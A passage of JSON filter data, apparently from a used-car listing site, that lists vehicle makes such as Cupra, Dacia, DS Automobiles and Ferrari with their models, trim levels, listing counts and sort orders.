Multispace","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Relay","Value":"Relay","Name":"Relay","Counter":3,"Selected":false,"Sort":33},{"Id":"Models_SM","Value":"SM","Name":"SM","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Saxo","Value":"Saxo","Name":"Saxo","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Space Tourer","Value":"Space Tourer","Name":"Space Tourer","Counter":1,"Selected":false,"Sort":36},{"Id":"Models_Xsara","Value":"Xsara","Name":"Xsara","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Xsara Picasso","Value":"Xsara Picasso","Name":"Xsara Picasso","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_e-C4","Value":"e-C4","Name":"e-C4","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_e-C4 X","Value":"e-C4 X","Name":"e-C4 X","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e-SpaceTourer","Value":"e-SpaceTourer","Name":"e-SpaceTourer","Counter":0,"Selected":false,"Sort":30}],"Trims":[{"Id":"Trims_Airdream+","Value":"Airdream+","Name":"Airdream+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Airplay+","Value":"Airplay+","Name":"Airplay+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Buggy","Value":"Buggy","Name":"Buggy","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Business Lounge","Value":"Business Lounge","Name":"Business Lounge","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_by LOEB","Value":"by LOEB","Name":"by LOEB","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_by Orla Kiely","Value":"by Orla Kiely","Name":"by Orla Kiely","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_C Series Edition","Value":"C Series Edition","Name":"C Series Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cachet","Value":"Cachet","Name":"Cachet","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Charleston","Value":"Charleston","Name":"Charleston","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Code","Value":"Code","Name":"Code","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Connexion","Value":"Connexion","Name":"Connexion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cool","Value":"Cool","Name":"Cool","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_C-Series","Value":"C-Series","Name":"C-Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_C-Series Edition","Value":"C-Series Edition","Name":"C-Series Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Desire","Value":"Desire","Name":"Desire","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_DSign by Benefit","Value":"DSign by Benefit","Name":"DSign by Benefit","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_DSign Plus","Value":"DSign Plus","Name":"DSign Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_DSire","Value":"DSire","Name":"DSire","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_DSire Plus","Value":"DSire Plus","Name":"DSire Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_DSport Pink","Value":"DSport Pink","Name":"DSport Pink","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_DSport Plus","Value":"DSport Plus","Name":"DSport Plus","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_DSport Red","Value":"DSport Red","Name":"DSport Red","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_DStyle Ice","Value":"DStyle Ice","Name":"DStyle Ice","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_DStyle Plus","Value":"DStyle Plus","Name":"DStyle Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_DStyle Red","Value":"DStyle Red","Name":"DStyle Red","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_DStyle Techno","Value":"DStyle Techno","Name":"DStyle Techno","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Series","Value":"E-Series","Name":"E-Series","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Exclusive+","Value":"Exclusive+","Name":"Exclusive+","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Feel","Value":"Feel","Name":"Feel","Counter":4,"Selected":false,"Sort":41},{"Id":"Trims_Feel Edition","Value":"Feel Edition","Name":"Feel Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Feel Edition Sunrise","Value":"Feel Edition Sunrise","Name":"Feel Edition Sunrise","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Feel Nav Edition","Value":"Feel Nav Edition","Name":"Feel Nav Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Feel plus","Value":"Feel plus","Name":"Feel plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Flair","Value":"Flair","Name":"Flair","Counter":4,"Selected":false,"Sort":47},{"Id":"Trims_Flair Edition","Value":"Flair Edition","Name":"Flair Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Flair Nav Edition","Value":"Flair Nav Edition","Name":"Flair Nav Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Flair Plus","Value":"Flair Plus","Name":"Flair Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Flair XTR","Value":"Flair XTR","Name":"Flair XTR","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Forte","Value":"Forte","Name":"Forte","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Furio","Value":"Furio","Name":"Furio","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JCC+","Value":"JCC+","Name":"JCC+","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Lignage","Value":"Lignage","Name":"Lignage","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Live","Value":"Live","Name":"Live","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Max Edition","Value":"Max Edition","Name":"Max Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_My Ami Peps","Value":"My Ami Peps","Name":"My Ami Peps","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Origins","Value":"Origins","Name":"Origins","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Racing Black","Value":"Racing Black","Name":"Racing Black","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Rhythm","Value":"Rhythm","Name":"Rhythm","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Saint James","Value":"Saint James","Name":"Saint James","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Selection","Value":"Selection","Name":"Selection","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sense","Value":"Sense","Name":"Sense","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sense Plus","Value":"Sense Plus","Name":"Sense Plus","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Shine","Value":"Shine","Name":"Shine","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Shine Plus","Value":"Shine Plus","Name":"Shine Plus","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Touch","Value":"Touch","Name":"Touch","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Touch Edition","Value":"Touch Edition","Name":"Touch Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Touch plus","Value":"Touch plus","Name":"Touch plus","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Urban Ride","Value":"Urban Ride","Name":"Urban Ride","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_VT","Value":"VT","Name":"VT","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_VTR","Value":"VTR","Name":"VTR","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_VTR+","Value":"VTR+","Name":"VTR+","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_VTR+ Nav","Value":"VTR+ Nav","Name":"VTR+ Nav","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_VTS","Value":"VTS","Name":"VTS","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_VTX","Value":"VTX","Name":"VTX","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_W","Value":"W","Name":"W","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_XTR","Value":"XTR","Name":"XTR","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_You","Value":"You","Name":"You","Counter":0,"Selected":false,"Sort":93}],"Selected":true,"Counter":352,"Sort":7},{"Id":"Makes_Corvette","Name":"Corvette","Value":"Corvette","Models":[{"Id":"Models_C7","Value":"C7","Name":"C7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Stingray","Value":"Stingray","Name":"Stingray","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":8},{"Id":"Makes_Cupra","Name":"Cupra","Value":"Cupra","Models":[{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Born","Value":"Born","Name":"Born","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Formentor","Value":"Formentor","Name":"Formentor","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tavascan","Value":"Tavascan","Name":"Tavascan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Terramar","Value":"Terramar","Name":"Terramar","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Americas Cup Edition","Value":"Americas Cup Edition","Name":"Americas Cup Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_V1","Value":"V1","Name":"V1","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_V1 Design Edition","Value":"V1 Design Edition","Name":"V1 Design Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_V2","Value":"V2","Name":"V2","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_V3","Value":"V3","Name":"V3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_VZ","Value":"VZ","Name":"VZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_VZ Edition","Value":"VZ Edition","Name":"VZ Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_VZ First Edition","Value":"VZ First Edition","Name":"VZ First Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_VZ1","Value":"VZ1","Name":"VZ1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_VZ2","Value":"VZ2","Name":"VZ2","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_VZ2 Design Edition","Value":"VZ2 Design Edition","Name":"VZ2 Design Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_VZ3","Value":"VZ3","Name":"VZ3","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_VZN","Value":"VZN","Name":"VZN","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":0,"Sort":64},{"Id":"Makes_Dacia","Name":"Dacia","Value":"Dacia","Models":[{"Id":"Models_Bigster","Value":"Bigster","Name":"Bigster","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Duster","Value":"Duster","Name":"Duster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Jogger","Value":"Jogger","Name":"Jogger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Logan MCV","Value":"Logan MCV","Name":"Logan MCV","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Logan MCV Stepway","Value":"Logan MCV Stepway","Name":"Logan MCV Stepway","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sandero","Value":"Sandero","Name":"Sandero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sandero Stepway","Value":"Sandero Stepway","Name":"Sandero Stepway","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spring","Value":"Spring","Name":"Spring","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ambiance","Value":"Ambiance","Name":"Ambiance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiance Prime","Value":"Ambiance Prime","Name":"Ambiance Prime","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essential","Value":"Essential","Name":"Essential","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Extreme SE","Value":"Extreme SE","Name":"Extreme SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Laureate","Value":"Laureate","Name":"Laureate","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Laureate Prime","Value":"Laureate Prime","Name":"Laureate Prime","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Midnight","Value":"Midnight","Name":"Midnight","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nav+","Value":"Nav+","Name":"Nav+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE Summit","Value":"SE Summit","Name":"SE Summit","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_SE Twenty","Value":"SE Twenty","Name":"SE Twenty","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Techroad","Value":"Techroad","Name":"Techroad","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":152,"Sort":9},{"Id":"Makes_Daewoo","Name":"Daewoo","Value":"Daewoo","Models":[{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":65},{"Id":"Makes_Daihatsu","Name":"Daihatsu","Value":"Daihatsu","Models":[{"Id":"Models_Cast","Value":"Cast","Name":"Cast","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Charade","Value":"Charade","Name":"Charade","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Copen","Value":"Copen","Name":"Copen","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Hijet","Value":"Hijet","Name":"Hijet","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Leeza","Value":"Leeza","Name":"Leeza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Materia","Value":"Materia","Name":"Materia","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mira","Value":"Mira","Name":"Mira","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sirion","Value":"Sirion","Name":"Sirion","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Terios","Value":"Terios","Name":"Terios","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Centenary","Value":"Centenary","Name":"Centenary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_CXi","Value":"CXi","Name":"CXi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EL","Value":"EL","Name":"EL","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_F-Speed","Value":"F-Speed","Name":"F-Speed","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Kiri","Value":"Kiri","Name":"Kiri","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Tracker","Value":"Tracker","Name":"Tracker","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":0,"Sort":66},{"Id":"Makes_Daimler","Name":"Daimler","Value":"Daimler","Models":[{"Id":"Models_Conquest","Value":"Conquest","Name":"Conquest","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB18","Value":"DB18","Name":"DB18","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Double Six","Value":"Double Six","Name":"Double Six","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Limousine","Value":"Limousine","Name":"Limousine","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sp250","Value":"Sp250","Name":"Sp250","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Super Eight","Value":"Super Eight","Name":"Super Eight","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":67},{"Id":"Makes_Dodge","Name":"Dodge","Value":"Dodge","Models":[{"Id":"Models_Caliber","Value":"Caliber","Name":"Caliber","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Charger","Value":"Charger","Name":"Charger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Durango","Value":"Durango","Name":"Durango","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Nitro","Value":"Nitro","Name":"Nitro","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_RAM","Value":"RAM","Name":"RAM","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Laramie","Value":"Laramie","Name":"Laramie","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_SXT","Value":"SXT","Name":"SXT","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":68},{"Id":"Makes_DS Automobiles","Name":"DS Automobiles","Value":"DS Automobiles","Models":[{"Id":"Models_DS 3","Value":"DS 3","Name":"DS 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DS 3 Cabrio","Value":"DS 3 Cabrio","Name":"DS 3 Cabrio","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DS 3 Crossback","Value":"DS 3 Crossback","Name":"DS 3 Crossback","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DS 4","Value":"DS 4","Name":"DS 4","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DS 4 Crossback","Value":"DS 4 Crossback","Name":"DS 4 Crossback","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DS 5","Value":"DS 5","Name":"DS 5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DS 7","Value":"DS 7","Name":"DS 7","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_DS 7 Crossback","Value":"DS 7 Crossback","Name":"DS 7 Crossback","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_DS 9","Value":"DS 9","Name":"DS 9","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_1955","Value":"1955","Name":"1955","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Antoine De Saint Exupery","Value":"Antoine De Saint Exupery","Name":"Antoine De Saint Exupery","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Bastille","Value":"Bastille","Name":"Bastille","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Lezard","Value":"Black Lezard","Name":"Black Lezard","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Cafe Racer","Value":"Cafe Racer","Name":"Cafe Racer","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chic","Value":"Chic","Name":"Chic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connected Chic","Value":"Connected Chic","Name":"Connected Chic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Rivoli","Value":"Cross Rivoli","Name":"Cross Rivoli","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Trocadero","Value":"Cross Trocadero","Name":"Cross Trocadero","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Crossback","Value":"Crossback","Name":"Crossback","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dark Light","Value":"Dark Light","Name":"Dark Light","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Esprit de Voyage","Value":"Esprit de Voyage","Name":"Esprit de Voyage","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Etoile","Value":"Etoile","Name":"Etoile","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Forever","Value":"Forever","Name":"Forever","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Givenchy Le Makeup","Value":"Givenchy Le Makeup","Name":"Givenchy Le Makeup","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Ines de la Fressange","Value":"Ines de la Fressange","Name":"Ines de la Fressange","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_La Premiere","Value":"La Premiere","Name":"La Premiere","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Opera","Value":"Opera","Name":"Opera","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pallas","Value":"Pallas","Name":"Pallas","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pallas 55","Value":"Pallas 55","Name":"Pallas 55","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Performance Black","Value":"Performance Black","Name":"Performance Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Performance Line","Value":"Performance Line","Name":"Performance Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Performance Line +","Value":"Performance Line +","Name":"Performance Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Performance Line Nav","Value":"Performance Line Nav","Name":"Performance Line Nav","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Perofrmance Line","Value":"Perofrmance Line","Name":"Perofrmance Line","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Rivoli","Value":"Rivoli","Name":"Rivoli","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Rivoli +","Value":"Rivoli +","Name":"Rivoli +","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Trocadero","Value":"Trocadero","Name":"Trocadero","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":35}],"Selected":false,"Counter":78,"Sort":10},{"Id":"Makes_Ferrari","Name":"Ferrari","Value":"Ferrari","Models":[{"Id":"Models_12 Cilindri","Value":"12 Cilindri","Name":"12 Cilindri","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_296 GTB","Value":"296 GTB","Name":"296 GTB","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_296 GTS","Value":"296 GTS","Name":"296 GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_328","Value":"328","Name":"328","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_348","Value":"348","Name":"348","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_355 F1","Value":"355 F1","Name":"355 F1","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_430","Value":"430","Name":"430","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_458","Value":"458","Name":"458","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_488","Value":"488","Name":"488","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_488 Pista","Value":"488 Pista","Name":"488 Pista","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_512","Value":"512","Name":"512","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_550","Value":"550","Name":"550","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_575M","Value":"575M","Name":"575M","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_599","Value":"599","Name":"599","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_612","Value":"612","Name":"612","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_812 Competizione","Value":"812 Competizione","Name":"812 Competizione","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_812 GTS","Value":"812 GTS","Name":"812 